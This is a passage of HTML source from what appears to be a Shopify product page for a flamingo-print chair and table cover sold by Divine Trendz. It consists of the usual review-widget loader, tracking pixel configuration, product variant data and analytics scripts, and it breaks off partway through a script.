solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 70499762411,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 70499762411,storefrontBaseUrl: "https://divinetrendz.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1357545707","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-10780455934\\\",\\\"GT-TBW6BDBB\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/pWAtCPKhpsgbEP7nwpQo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-QHHGKBPJP6\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/hxMbCPuhpsgbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/Yp1sCN6rn8gbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/lUlmCPihpsgbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/PnzRCP6hpsgbEP7nwpQo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/a37yCPWhpsgbEP7nwpQo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1080557803","configuration":"{\"userID\":\"685a912df975e2cfa32ec9bd\",\"proxyPath\":\"\/apps\/tagfly\",\"serverDomain\":\"https:\/\/apps.tagfly.io\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f32327824a762bd02085f0d4f83a7da","type":"APP","apiClientId":5018863,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1039270123","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"223871211","configuration":"{\"pixel_id\":\"4071033916319948\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"33292523","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Google Ads Purchase Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Divine Trendz","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"e13606-1d.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/divinetrendz.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1798.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590048362731","untranslatedTitle":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-flamingo-chair-table-cover","type":"Chair \u0026 Table Covers"},"id":"46208575045867","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_4.webp?v=1717068438"},"sku":"CT84-4\/4seater","title":"250 \/ 4pc \/ 4 Seater (48x31inch)","untranslatedTitle":"250 \/ 4pc \/ 4 Seater (48x31inch)"},{"price":{"amount":1998.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590048362731","untranslatedTitle":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-flamingo-chair-table-cover","type":"Chair \u0026 Table Covers"},"id":"46208575078635","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_4.webp?v=1717068438"},"sku":"CT84-4\/6seater","title":"250 \/ 4pc \/ 6 Seater (59x36inch)","untranslatedTitle":"250 \/ 4pc \/ 6 Seater (59x36inch)"},{"price":{"amount":2198.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590048362731","untranslatedTitle":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-flamingo-chair-table-cover","type":"Chair \u0026 Table Covers"},"id":"46208575111403","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_4.webp?v=1717068438"},"sku":"CT84-4\/8seater","title":"250 \/ 4pc \/ 8 Seater (72x42inch)","untranslatedTitle":"250 \/ 4pc \/ 8 Seater (72x42inch)"},{"price":{"amount":2198.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590048362731","untranslatedTitle":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-flamingo-chair-table-cover","type":"Chair \u0026 Table Covers"},"id":"46208575144171","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_4.webp?v=1717068438"},"sku":"CT84-6\/4seater","title":"250 \/ 6pc \/ 4 Seater (48x31inch)","untranslatedTitle":"250 \/ 6pc \/ 4 Seater (48x31inch)"},{"price":{"amount":2398.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590048362731","untranslatedTitle":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-flamingo-chair-table-cover","type":"Chair \u0026 Table Covers"},"id":"46208575176939","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_4.webp?v=1717068438"},"sku":"CT84-6\/6seater","title":"250 \/ 6pc \/ 6 Seater (59x36inch)","untranslatedTitle":"250 \/ 6pc \/ 6 Seater (59x36inch)"},{"price":{"amount":2598.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590048362731","untranslatedTitle":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-flamingo-chair-table-cover","type":"Chair \u0026 Table Covers"},"id":"46208575209707","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_4.webp?v=1717068438"},"sku":"CT84-6\/8seater","title":"250 \/ 6pc \/ 8 Seater (72x42inch)","untranslatedTitle":"250 \/ 6pc \/ 8 Seater (72x42inch)"},{"price":{"amount":2698.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590048362731","untranslatedTitle":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-flamingo-chair-table-cover","type":"Chair \u0026 Table Covers"},"id":"46208575242475","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_4.webp?v=1717068438"},"sku":"CT84-8\/4seater","title":"250 \/ 8pc \/ 4 Seater (48x31inch)","untranslatedTitle":"250 \/ 8pc \/ 4 Seater (48x31inch)"},{"price":{"amount":2898.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590048362731","untranslatedTitle":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-flamingo-chair-table-cover","type":"Chair \u0026 Table Covers"},"id":"46208575275243","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_4.webp?v=1717068438"},"sku":"CT84-8\/6seater","title":"250 \/ 8pc \/ 6 Seater (59x36inch)","untranslatedTitle":"250 \/ 8pc \/ 6 Seater (59x36inch)"},{"price":{"amount":3098.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590048362731","untranslatedTitle":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-flamingo-chair-table-cover","type":"Chair \u0026 Table Covers"},"id":"46208575308011","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_4.webp?v=1717068438"},"sku":"CT84-8\/8seater","title":"250 \/ 8pc \/ 8 Seater (72x42inch)","untranslatedTitle":"250 \/ 8pc \/ 8 Seater (72x42inch)"}],"purchasingCompany":null},},"https://divinetrendz.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"70499762411","storefrontBaseUrl":"https:\/\/divinetrendz.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1798.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover\",\"vendor\":\"DivineTrendz\",\"id\":\"8590048362731\",\"untranslatedTitle\":\"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover\",\"url\":\"\/products\/divinetrendz-exclusive-flamingo-chair-table-cover\",\"type\":\"Chair \u0026 Table Covers\"},\"id\":\"46208575045867\",\"image\":{\"src\":\"\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_4.webp?v=1717068438\"},\"sku\":\"CT84-4\/4seater\",\"title\":\"250 \/ 4pc \/ 4 Seater (48x31inch)\",\"untranslatedTitle\":\"250 \/ 4pc \/ 4 Seater (48x31inch)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":8590048362731,"gid":"gid:\/\/shopify\/Product\/8590048362731","vendor":"DivineTrendz","type":"Chair \u0026 Table Covers","handle":"divinetrendz-exclusive-flamingo-chair-table-cover","variants":[{"id":46208575045867,"price":179800,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 4pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 4pc \/ 4 Seater (48x31inch)","sku":"CT84-4\/4seater"},{"id":46208575078635,"price":199800,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 4pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 4pc \/ 6 Seater (59x36inch)","sku":"CT84-4\/6seater"},{"id":46208575111403,"price":219800,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 4pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 4pc \/ 8 Seater (72x42inch)","sku":"CT84-4\/8seater"},{"id":46208575144171,"price":219800,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 6pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 6pc \/ 4 Seater (48x31inch)","sku":"CT84-6\/4seater"},{"id":46208575176939,"price":239800,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 6pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 6pc \/ 6 Seater (59x36inch)","sku":"CT84-6\/6seater"},{"id":46208575209707,"price":259800,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 6pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 6pc \/ 8 Seater (72x42inch)","sku":"CT84-6\/8seater"},{"id":46208575242475,"price":269800,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 8pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 8pc \/ 4 Seater (48x31inch)","sku":"CT84-8\/4seater"},{"id":46208575275243,"price":289800,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 8pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 8pc \/ 6 Seater (59x36inch)","sku":"CT84-8\/6seater"},{"id":46208575308011,"price":309800,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 8pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 8pc \/ 8 Seater (72x42inch)","sku":"CT84-8\/8seater"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8590048362731,"requestId":"f9464b6c-e514-44c9-b165-dccdacdad30b-1768709249"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 70499762411,
      theme_id: 148020822251,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//divinetrendz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//divinetrendz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//divinetrendz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":70499762411,"isMerchantRequest":null,"themeId":148020822251,"themeCityHash":"1195189101173501942","contentLanguage":"en","currency":"INR","eventMetadataId":"01b446fe-16c2-49ef-9cbc-66350858c484"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8590048362731,"requestId":"f9464b6c-e514-44c9-b165-dccdacdad30b-1768709249","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
